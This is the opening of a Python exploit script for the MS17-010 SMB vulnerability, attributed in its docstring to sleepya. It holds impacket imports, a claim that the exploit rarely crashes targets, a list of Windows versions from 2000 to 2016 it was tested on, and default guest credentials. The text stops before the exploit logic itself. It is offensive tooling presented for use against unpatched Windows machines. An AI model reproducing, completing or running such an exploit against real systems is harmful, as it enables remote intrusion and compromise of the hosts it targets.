 #!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
- Windows 8.1 x86
- Windows 7 SP1 x86
- Windows 2008 SP1 x86
- Windows 2003 SP2 x86
- Windows XP SP3 x86
- Windows 2000 SP4 x86
'''
USERNAME = 'guest'
PASSWORD = ''